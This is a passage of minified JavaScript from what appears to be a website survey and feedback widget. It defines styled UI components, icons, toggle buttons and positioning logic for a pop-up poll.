l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Kr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Kr(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Yr,Qr,eo,no,to,ro=hj.tryCatch((function(e){var n={};return Object.entries(e).forEach((function(e){var t=Xr(Jr,e,2),r=t[0],o=t[1];if(!o)throw new Error("Cannot convert undefined or null to object");var i={};Object.entries(o).forEach((function(e){var n=Xr(Jr,e,2),t=n[0],r=n[1];if(null==r)throw new Error("Cannot read properties of undefined (reading 'trim')");var o=t.split("-").map((function(e,n){return 0===n?e:e.charAt(0).toUpperCase()+e.slice(1)})).join(""),a=r.toString().trim().replace(/\s*!?important\s*$/i,"");"fontFamily"===o&&(a="".concat(a,", ").concat(st.getFontFamily())),a=a.replace(/\s*!important\s*$/i,"");var l="".concat(a," !important");i[o]=l})),n[r]=i})),n}),"surveys.customCSS"),oo=function(e){return e?e.replace(/\s*!important\w*\s*$/i,"").trim():null};function io(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ao,lo,so,co,uo,po,fo,ho,mo,_o,vo=et.div(Yr||(Yr=io(["\n    &&& {\n        display: flex;\n        justify-content: end;\n        cursor: pointer;\n    }\n"]))),yo=et.button(Qr||(Qr=io(["\n    && {\n        border: none;\n        background-color: transparent;\n        line-height: 0;\n\n        :hover {\n            cursor: pointer;\n\n            & path {\n                transition: fill 0.2s ease-in-out;\n                fill: ",";\n            }\n        }\n\n        ","\n    }\n"])),(function(e){return e.theme.iconHover}),(function(e){return e.isMinimized?"width: 100%; svg { transform: rotate(180deg); };":""})),bo=et.div(eo||(eo=io(["\n    display: flex;\n    ","\n"])),(function(e){return e.isMinimized?Zr(no||(no=io(["\n                  display: flex;\n                  flex-direction: row;\n                  align-items: center;\n                  justify-content: space-between;\n              "]))):""})),go=et.span(to||(to=io(["\n    &&& {\n        font-size: 1em; // 16px\n        font-style: normal;\n        font-weight: 500 !important;\n        color: ",";\n        text-align: left;\n        flex: 1;\n        padding-right: ",";\n        white-space: nowrap;\n        overflow: hidden;\n        text-overflow: ellipsis;\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.color}),st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),wo=function(e){var n,t,r,o,i=e.questionText,a=e.isMinimized,l=e.showCloseButton,s=e.toggleId,c=e.onClick,u=dt(),d=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||u.icon,f=oo(null===(r=u.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||u.icon;return p(vo,{onClick:c},p(yo,{id:s,"aria-label":a?"".concat(hj.polls.translate("show_survey")," - ").concat(i):hj.polls.translate("hide_survey"),isMinimized:a,theme:u},p(bo,{isMinimized:a},a&&p(go,{color:u.title,theme:u},i),l?p(Vr,{color:f}):p(Gr,{color:d}))))},xo=et.div(ao||(lo=["\n    &&& {\n        z-index: calc(",");\n        width: 100vw;\n        height: 100vh;\n        position: fixed;\n        bottom: 0;\n        left: 0;\n\n        background: ",";\n        pointer-events: none;\n        opacity: 0;\n        transition: ",";\n\n        ","\n    }\n"],so||(so=lo.slice(0)),ao=Object.freeze(Object.defineProperties(lo,{raw:{value:Object.freeze(so)}}))),st.maxIndex-100,(function(e){return e.theme.overlay}),st.animation.property("opacity"),(function(e){var n=e.isVisible;return e.isPreview?"".concat(st.breakpoint.previewMobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }"):"".concat(st.breakpoint.mobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }")})),ko=function(e){var n=e.isVisible,t=e.isPreview,r=e.onClick,o=dt();return p(xo,{"aria-hidden":n?"false":"true",onClick:r,isVisible:n,isPreview:t,theme:o})};function jo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var So,Co,Mo,Po=et.div(co||(co=jo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Oo=et.div(uo||(uo=jo(["\n    display: flex;\n    opacity: ",";\n    transition: opacity 0.2s;\n    flex-direction: column;\n    gap: ",";\n"])),(function(e){return e.isMinimized?"0":"1"}),st.spacer.x2),Ao=et.div(mo||(mo=jo(["\n    && {\n        display: flex;\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        border-radius: "," "," 0 0;\n        padding: "," ",";\n        position: fixed;\n        bottom: 0;\n        max-height: 100vh !important;\n        overflow: auto;\n        transition: ",", ",";\n\n        ","\n        ","\n        ","\n        * {\n            ","\n            ","\n        }\n\n        ","\n\n        ","\n        ","\n    }\n"])),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x1,st.spacer.x1,st.spacer.x2,st.spacer.x2pt5,st.animation.property("transform"),st.animation.property("width"),(function(e){var n=e.isMobile,t=e.showBorder;return n&&t&&Zr(_o||(_o=jo(["\n                border: 1px solid ",";\n            "])),st.colors.ui_disabled)}),(function(e){var n=e.isMobile;return e.showBorder&&function(e){return Zr(fo||(fo=jo(["\n        box-shadow: ",";\n    "])),e?st.shadow.mobile:st.shadow.desktop)}(n)}),(function(e){return n=e.isMinimized,t=e.isMobile,r=n?"300px":"344px",Zr(po||(po=jo(["\n        width: ",";\n    "])),t?"100vw":r);var n,t,r}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return function(e,n){var t={left:"left: ".concat(st.spacer.x3,"; right: auto;"),right:"right: ".concat(st.spacer.x3,"; left: auto;")};return Zr(ho||(ho=jo(["\n        ",";\n    "])),e?"left: 0; right: 0;":t[n])}(e.isMobile,e.position)}),(function(e){return e.isClosed?"display: none;":""}),(function(e){return e.isMinimized?"transform: translateY(calc(100% - 44px))".concat("; padding-top: 10px;"):""})),Io=function(e){var n=e.children,t=e.isClosed,r=e.isFinalStep,o=e.isMinimized,i=e.showCloseButton,a=e.question,l=e.updateMinimizedState,s=e.isMobile,c=e.showBackdrop,u=e.showBorder,d=e.labelId,f=void 0===d?"":d,h=e.toggleId,m=void 0===h?"":h,_=dt(),v=r?null:p(wo,{questionText:a.text,isMinimized:o,showCloseButton:i,toggleId:m,onClick:l});return p(Po,null,c&&p(ko,{isVisible:!o&&!t,isPreview:sr(),onClick:function(){r||o||l()}}),p(Ao,{backgroundColor:_.background,isMinimized:o,isClosed:t,position:_.position,isMobile:s,theme:_,showBorder:u},o&&v,p(Oo,{role:"dialog","aria-labelledby":f,"aria-hidden":o,isMinimized:o},!o&&v,n)))},zo=function(e){return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"22",fill:"none",viewBox:"0 0 24 22","data-testid":"icon-buddy"},p("path",{fill:e.color,fillRule:"evenodd",d:"M22.362.827C21.72.5 20.88.5 19.2.5H3.3C1.755.5.983.5.575.819A1.5 1.5 0 000 1.969c-.01.517.453 1.135 1.38 2.371l1.14 1.52c.178.237.267.356.33.487a1.5 1.5 0 01.122.365C3 6.855 3 7.003 3 7.3v9.4c0 1.68 0 2.52.327 3.162a3 3 0 001.311 1.311c.642.327 1.482.327 3.162.327h11.4c1.68 0 2.52 0 3.162-.327a3 3 0 001.311-1.311C24 19.22 24 18.38 24 16.7V5.3c0-1.68 0-2.52-.327-3.162a3 3 0 00-1.31-1.311zM9.277 11.937a1.125 1.125 0 00-1.948 1.126 7.123 7.123 0 006.171 3.562 7.123 7.123 0 006.171-3.562 1.125 1.125 0 10-1.947-1.126 4.872 4.872 0 01-4.224 2.438 4.873 4.873 0 01-4.223-2.438zM10.5 8a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zM18 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z",clipRule:"evenodd"}))},Eo=et.button(So||(So=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        position: fixed;\n        width: ",";\n        height: ",";\n\n        border-radius: 50%;\n        background-color: ",";\n        border: none;\n        box-shadow: 0 2px 32px 0 rgba(0, 0, 0, 0.15), 0 1px 6px 0 rgba(0, 0, 0, 0.06);\n\n        bottom: ",";\n        ","\n        ","\n\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        transition: ",", ",";\n\n        cursor: pointer;\n\n        &:hover {\n            width: ",";\n            height: ",";\n        }\n\n        svg {\n            transition: ",";\n            height: auto;\n            width: auto;\n        }\n\n        &:hover svg {\n            transform: scale(1.33); // from design: 32px / 24px = 1.33\n        }\n    }\n"])),st.spacer.x7pt5,st.spacer.x7pt5,(function(e){return e.theme.button}),st.spacer.x3,(function(e){return"bottom_left"===e.theme.position?"left: ".concat(st.spacer.x3,";"):""}),(function(e){return"bottom_right"===e.theme.position?"right: ".concat(st.spacer.x3,";"):""}),st.animation.property("height"),st.animation.property("width"),st.spacer.x8,st.spacer.x8,st.animation.property("transform")),To=function(e){var n,t,r,o,i=e.isMinimized,a=e.isShowingOnce,l=e.toggleId,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p(Eo,{id:l,"aria-label":i?hj.polls.translate("show_survey"):hj.polls.translate("hide_survey"),isMinimized:i,theme:c,onClick:s},i?p(zo,{color:c.buttonText}):a?p(Vr,{color:d}):p(Gr,{color:u}))};function No(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Lo,Fo,Do,Uo,Bo,Ro,Ho,qo,$o=et.div(Mo||(Mo=No(["\n    && {\n        cursor: pointer;\n        text-align: right;\n\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="block",i=function(e){return t?o:n?r:e},Zr(Co||(Co=No(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Zo=function(e){var n,t,r,o,i=e.isShowingOnce,a=e.isPreviewMode,l=e.forceMobilePreview,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p($o,{onClick:s,role:"button",isPreviewMode:a,forceMobilePreview:l},i?p(Vr,{color:d}):p(Gr,{color:u}))};function Wo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Vo,Go,Xo,Jo=et.div(Lo||(Lo=Wo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Ko=et.div(qo||(qo=Wo(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," "," ",";\n        position: fixed;\n        bottom: 100px;\n        transition: ",";\n        opacity: ",";\n\n        * {\n            ","\n            ","\n        }\n\n        pointer-events: ",";\n\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.spacer.x1pt5,st.animation.property("opacity"),(function(e){return e.isMinimized?0:1}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return e.isMinimized?"none":"auto"}),(function(e){return function(e,n){var t="344px",r="100vw",o="100px",i="".concat(st.spacer.x1),a="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),l="calc(100vh - ".concat(o,")"),s="100vh",c=function(t,r,o){return n?r:e?o:t};return Zr(Fo||(Fo=Wo(["\n        width: ",";\n        bottom: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        max-height: "," !important;\n\n        "," {\n            width: ",";\n            bottom: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            max-height: "," !important;\n        }\n    "])),c(r,r,t),c("0","0",o),c(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),c(a,a,i),c(s,s,l),st.breakpoint.desktop,c(t,r,t),c(o,"0",o),c(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),c(i,a,i),c(l,s,l))}(e.isPreviewMode,e.forceMobilePreview)}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r=e.positionLeft,o=e.positionRight,t?Zr(Do||(Do=Wo(["\n            left: 0;\n            right: 0;\n        "]))):n?r?Zr(Uo||(Uo=Wo(["\n                left: ",";\n                right: auto;\n            "])),st.spacer.x3):o?Zr(Bo||(Bo=Wo(["\n                right: ",";\n                left: auto;\n            "])),st.spacer.x3):Zr(Ro||(Ro=Wo(["\n            ","\n            ","\n        "])),r?"left: 0;":"",o?"right: 0;":""):Zr(Ho||(Ho=Wo(["\n        left: 0;\n        right: 0;\n\n        "," {\n            left: ",";\n            right: ",";\n        }\n    "])),st.breakpoint.desktop,r?st.spacer.x3:"auto",o?st.spacer.x3:"auto");var n,t,r,o})),Yo=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.updateMinimizedState,a=e.isMobilePreview,l=e.children,s=e.uniqueId,c=e.labelId,u=void 0===c?"":c,d=e.toggleId,f=void 0===d?"":d,h=dt(),m=!t&&!n;return p(Jo,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||i()}}),m&&r&&p(To,{isMinimized:!0,isShowingOnce:o,onClick:i,toggleId:f}),p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r},m&&!r&&p(To,{isMinimized:!1,isShowingOnce:o,onClick:i,toggleId:f}),p(Ko,{backgroundColor:h.background,isMinimized:r,isClosed:n,positionLeft:"bottom_left"===h.position,positionRight:"bottom_right"===h.position,isPreviewMode:sr(),forceMobilePreview:a,theme:h},p(Zo,{isShowingOnce:o,onClick:i,isPreviewMode:sr(),forceMobilePreview:a,uniqueId:s}),l)))},Qo=function(e){var n=e.color;return p("svg",{width:"13",height:"12",viewBox:"0 0 13 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.634 3.30574C11.7889 3.46361 11.7892 3.71984 11.6346 3.87804L7.0458 8.57419C6.97628 8.64852 6.89287 8.70794 6.80045 8.74888C6.70575 8.79084 6.60362 8.8125 6.50037 8.8125C6.39712 8.8125 6.29499 8.79084 6.20029 8.74888C6.10786 8.70794 6.02445 8.64852 5.95493 8.57419L1.36613 3.87804C1.21156 3.71984 1.21181 3.46361 1.3667 3.30574C1.52159 3.14786 1.77247 3.14812 1.92705 3.30632L6.50037 7.98662L11.0737 3.30632C11.2283 3.14812 11.4791 3.14786 11.634 3.30574Z",fill:n,stroke:n,strokeWidth:"0.5",strokeLinecap:"round",strokeLinejoin:"round"}))},ei=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"4 4 16 16",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))};function ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ti,ri,oi,ii=et.button(Vo||(Vo=ni(["\n    && {\n        display: flex;\n        position: absolute;\n        width: fit-content;\n        height: ","px;\n        padding: 0 ",";\n        white-space: nowrap;\n        justify-content: center;\n        align-items: center;\n        border-radius: ",";\n        border: 0;\n        cursor: pointer;\n        background: "," !important;\n        color: "," !important;\n        fill: "," !important;\n        font-size: 1em;\n        bottom: ",";\n        gap: 10px;\n        transform-origin: bottom center;\n        pointer-events: all;\n\n        &:focus-visible {\n            ","\n            outline: none !important;\n        }\n\n        ","\n\n        ","\n    }\n"])),38,st.spacer.x2pt5,(function(e){return"middle_left"===e.position?"0 0 6px 6px":"6px 6px 0 0"}),(function(e){return e.theme.button}),(function(e){return e.theme.buttonText}),(function(e){return e.theme.buttonText}),(function(e){return e.position.includes("middle_")?"50%":"".concat(0,"px")}),(function(e){var n=e.theme;return"box-shadow: 0 0 0 1px ".concat(n.buttonText,", 0 0 0 3px ").concat(n.button," !important;")}),(function(e){return function(e,n,t,r){var o="fixed",i="absolute",a=function(e,n){switch(e){case"middle_left":return"\n                left: 0px;\n                right: auto;\n                transform: translate(calc(-50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                left: auto;\n                right: 0px;\n                transform: translate(50%, 0) rotate(-90deg);";default:return"\n                top: ".concat(n?"auto":"-".concat(38,"px"),";\n                bottom: ").concat(n?"0px":"auto",";\n                right: ").concat(e.includes("_right")?st.spacer.x3:"auto",";\n                left: ").concat(e.includes("_left")?st.spacer.x3:"auto",";")}}(t,r),l=function(e){switch(e){case"middle_left":return"\n                left: auto;\n                right: 0px;\n                transform: translate(calc(50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                right: auto;\n                left: 0px;\n                transform: translate(-50%, 0) rotate(-90deg);\n            ";default:return"\n                top: -".concat(38,"px;\n                ").concat(e.includes("_right")?"margin-right: ".concat(st.spacer.x2):"margin-left: ".concat(st.spacer.x2),"\n            ")}}(t),s=function(t,r,o){return n?r:e?o:t};return"\n        position: ".concat(s(o,o,i),";\n        ").concat(s(a,a,l),";\n\n        ").concat(st.breakpoint.desktop," {\n            position: ").concat(s(i,o,i),";\n            ").concat(s(l,a,l),";\n        }\n    ")}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized)}),(function(e){var n=e.isMinimized,t=e.isPreviewMode,r=e.forceMobilePreview;return n?"":function(e,n){var t="flex",r="none",o=function(o){return n?r:e?t:o};return"\n        display: ".concat(o(r),";\n\n        ").concat(st.breakpoint.desktop," {\n            display: ").concat(o(t),";\n        }\n    ")}(t,r)})),ai=et.div(Go||(Go=ni(["\n    && {\n        display: flex;\n        width: 1em;\n        height: 1em;\n        align-items: center;\n        justify-content: center;\n\n        ","\n    }\n"])),(function(e){return function(e,n){var t=e.includes("bottom_"),r=e.includes("_left");return t?"":"transform: rotate(".concat(n?"90deg":r?"180deg":"0",");")}(e.position,e.isMinimized)})),li=et.span(Xo||(Xo=ni(["\n    && {\n        color: ",";\n        ",";\n        font-size: 1em;\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.theme.buttonText}),st.text.fontFamily("Ambit"),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.surveyButton})),si=function(e){var n,t=e.buttonLabel||hj.polls.translate("feedback"),r=e.isMinimized?hj.polls.translate("show_survey"):e.isShowingOnce?hj.polls.translate("close_survey"):hj.polls.translate("hide_survey"),o=dt();return p(ii,{position:e.position,theme:o,"aria-label":"".concat(t," - ").concat(r),onClick:e.updateMinimizedState,ref:e.buttonRef,id:null!==(n=e.toggleId)&&void 0!==n?n:"",isMinimized:e.isMinimized,isPreviewMode:e.isPreviewMode,forceMobilePreview:e.forceMobilePreview},p(ai,{position:e.position,isMinimized:e.isMinimized},e.isMinimized?p(zo,{color:o.buttonText}):e.isShowingOnce?p(ei,{color:o.buttonText}):p(Qo,{color:o.buttonText})),p(li,{theme:o},t||hj.polls.translate("feedback")))};function ci(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ui,di,pi,fi,hi,mi,_i,vi,yi,bi,gi,wi,xi,ki,ji,Si,Ci,Mi,Pi,Oi,Ai,Ii=et.div(ri||(ri=ci(["\n    && {\n        justify-content: flex-end;\n        margin: "," 0 -"," 0;\n        ","\n    }\n"])),st.spacer.x2,st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="flex",i=function(e){return t?o:n?r:e},Zr(ti||(ti=ci(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),zi=et.button(oi||(oi=ci(["\n    && {\n        display: flex;\n        background-color: transparent;\n        border: 0;\n        cursor: pointer;\n    }\n"]))),Ei=function(e){var n,t,r,o,i=e.isPreviewMode,a=e.forceMobilePreview,l=e.isShowingOnce,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.icon,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.icon;return p(Ii,{isPreviewMode:i,forceMobilePreview:a},p(zi,{onClick:s},l?p(Vr,{color:d}):p(Gr,{color:u})))};function Ti(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ni(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ni(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ni(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Li(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Fi,Di,Ui,Bi=Wr(ui||(ui=Li(["\n    from { opacity: 0; }\n    to { opacity: 1; }\n"]))),Ri=Wr(di||(di=Li(["\n    from { opacity: 1 }\n    to { opacity: 0 }\n"]))),Hi=et.div(_i||(_i=Li(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        left: 0;\n        right: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),qi=Wr(vi||(vi=Li(["\n    from { transform: translate(-100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),$i=Wr(yi||(yi=Li(["\n    from { transform: translate(100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),Zi=Wr(ki||(ki=Li(["\n    from { transform: translateY(100%) }\n    to { transform: translateY(0) }\n"]))),Wi=et.div(Pi||(Pi=Li(["\n    && {\n        ","\n    }\n"])),(function(e){return function(e,n,t,r,o){var i=r.includes("_left"),a=r.includes("bottom_"),l="\n        bottom: 0;\n        animation: none;\n    ",s=Zr(ji||(ji=Li(["\n        display: flex;\n        ","\n        ","\n    "])),a?Zr(Si||(Si=Li(["\n                  padding: 0 ",";\n                  transform: translateY(",");\n                  animation: ",";\n                  ","\n              "])),st.spacer.x3,t?"100%":"0",o?Zr(Ci||(Ci=Li(["\n                            "," 0.3s ease-in-out ","\n                        "])),Zi,t?"reverse":""):"none",i?"left: 0;":"right: 0;"):"",function(e,n,t){switch(e){case"middle_right":return Zr(bi||(bi=Li(["\n                bottom: auto;\n                top: 50%;\n                right: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"100%":"0",t?Zr(gi||(gi=Li(["\n                          "," 0.3s ease-in-out ","\n                      "])),$i,n?"reverse":""):"none");case"middle_left":return Zr(wi||(wi=Li(["\n                bottom: auto;\n                top: 50%;\n                left: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"-100%":"0",t?Zr(xi||(xi=Li(["\n                          "," 0.3s ease-in-out ","\n                      "])),qi,n?"reverse":""):"none");default:return""}}(r,t,o)),c=function(t,r,o){return n?r:e?o:t};return Zr(Mi||(Mi=Li(["\n        position: fixed;\n        width: fit-content;\n        pointer-events: ",";\n        z-index: ",";\n        max-width: 100%;\n\n        ","\n\n        "," {\n            ","\n        }\n    "])),t?"none":"initial",st.maxIndex,c(l,l,s),st.breakpoint.desktop,c(s,l,s))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.position,e.shouldAnimate)})),Vi=et.div(Ai||(Ai=Li(["\n    && {\n        display: ",";\n        flex-direction: column;\n        background: ",";\n        padding: "," ",";\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.position;return n.includes("_left")?"left: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){var n=e.position;return n.includes("_right")?"right: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){return function(e,n,t,r,o){var i,a,l=null!==(i=null==o||null===(a=o.current)||void 0===a?void 0:a.getBoundingClientRect())&&void 0!==i?i:{width:0,height:0},s=t.includes("middle_"),c=t.includes("_left"),u=l.width+16>344&&!s?"".concat(l.width+32,"px"):"".concat(344,"px"),d="100vw",p="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),f="".concat(function(e,n){return e?n?"0 ".concat(st.spacer.x1," ").concat(st.spacer.x1," 0"):"".concat(st.spacer.x1," 0 0 ").concat(st.spacer.x1):"".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0")}(s,c),";"),h=function(t,r,o){return n?r:e?o:t};return Zr(Oi||(Oi=Li(["\n        width: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        min-height: ",";\n        max-height: 100vh !important;\n        max-width: 100%;\n\n        "," {\n            width: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            min-height: ",";\n        }\n    "])),h(d,d,u),r?"":h(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),h(p,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")),st.breakpoint.desktop,h(u,d,u),r?"":h(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),h(f,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")))}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized,e.buttonRef)}),(function(e){return function(e,n,t,r){var o=Zr(pi||(pi=Li(["\n        opacity: ",";\n        ","\n    "])),t?0:1,r?t?Zr(fi||(fi=Li(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Ri):Zr(hi||(hi=Li(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Bi):""),i="\n        animation: none;\n        opacity: 1;\n    ",a=function(t,r,o){return n?r:e?o:t};return Zr(mi||(mi=Li(["\n        ","\n\n        "," {\n            ","\n        }\n    "])),a(o,o,i),st.breakpoint.desktop,a(i,o,i))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.shouldAnimate)})),Gi=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.toggleId,a=e.updateMinimizedState,l=e.isMobilePreview,s=e.children,c=e.labelId,u=void 0===c?"":c,d=e.surveyBodyRef,f=e.buttonLabel,h=e.buttonRef,m=dt(),_=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ni(n,2<r?2:r)}return e(n,2)}(Ti,W(!1)),v=_[0],y=_[1],b=function(){y(!0),a(),setTimeout((function(){return y(!1)}),300)};return 